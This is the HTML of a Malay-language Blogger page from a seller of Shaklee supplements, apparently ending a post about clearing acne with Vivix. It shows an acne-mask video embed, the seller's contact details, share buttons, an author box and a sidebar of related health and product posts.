<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Nak story lagi pasal <a href="http://akukaksu.blogspot.my/2016/01/kajian-saintifik-resveratrol-di-dalam.html" target="_blank">vivix</a> akak boleh cerita panjang sebab akak pun pengguna tegar vivix dah 4 tahun.Boleh hubungi akak ye</span></span><br />
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span>
<div style="text-align: center;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">CARA BUAT MASKER UNTUK KULIT JERAWAT</span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span>
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/-LLKHTLF9mM/0.jpg" src="https://www.youtube.com/embed/-LLKHTLF9mM?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</span>
<br />
<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</span>
<br />
<div style="border: 0px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-size: medium;"><a href="http://akukaksu.blogspot.my/2016/01/kandungan-vivix-dari-4-tumbuhan.html" target="_blank">APA ITU VIVIX?</a></span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</span>
<div style="border: 0px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-size: medium;"><br /></span>
<span style="font-size: medium;"><a href="http://akukaksu.blogspot.my/2016/05/cara-hilangkan-jeragatdengan-cepat-dan.html" target="_blank">CARA HILANGKAN JERAGAT</a></span></span></div>
<span style="border: 0px; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Suhaila Abdul</span></div>
<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">010.879.8077</span></div>
<div style="border: 0px; font-size: 14px; line-height: 22.4px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="border: 0px; font-family: inherit; font-size: medium; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bisness leader</span></div>
</span></div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html&title=CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html&title=CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html&title=CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg&description= Alkisah seorang kawan satu tempat kerja akak ni dan juga sebilik.Selalu sangat mengadu muka dia naik jerawat.Bila time nak datang bulan je ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html&title=CARA HILANGKAN KESAN JERAWAT DENGAN CEPAT' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>JERAWAT</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' itemprop='url'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2016/09/jerawat-hilang-selepas-1-botol.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-08T02:33:00-07:00'>02:33</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=4040562711088241925&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4040562711088241925&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4040562711088241925&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4040562711088241925&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4040562711088241925&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=4040562711088241925&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://akukaksu.blogspot.com/search/label/JERAWAT' rel='tag'>JERAWAT</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsD698pqgpjCsadAdpqXxyDTKgvW9Qvu5diE49DqgkRQTG6A6FbvFDwKw5OWZMS5rcqp7_iShvZH6V5vGXDU26gnrXs7EB9uTzkoGvg3I4VIUE6jwArSqJLhqbDb1pByteW1QsWjTfKIAT/s400/aziah2.jpg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=4040562711088241925&hl=en-GB&saa=85391&origin=http://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://akukaksu.blogspot.com/2016/09/suka-duka-bisness-shaklee.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://akukaksu.blogspot.com/2016/09/kelas-blog-di-johor.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://akukaksu.blogspot.com/feeds/4040562711088241925/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
